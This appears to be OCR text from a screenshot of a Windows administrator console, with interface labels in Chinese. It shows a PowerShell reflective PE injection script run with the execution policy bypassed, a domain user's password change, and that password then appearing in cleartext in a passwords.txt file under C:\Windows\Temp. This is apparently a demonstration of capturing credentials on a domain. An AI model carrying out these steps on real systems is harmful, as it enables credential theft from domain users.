 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>PowerShell.exe -ExecutionPolicy Bypass -File Invo
ke-ReflectivePEInjection.ps1
C:\Users\Administrator\Desktop>net
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>net user win7user aA123456 /domain
命令成功完成。
C:\Users\Administrator\Desktop>
Temp
本地磁盘 (C:) Windows Temp
名称
passwords.txt
passwords.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
win7user\aA123456
中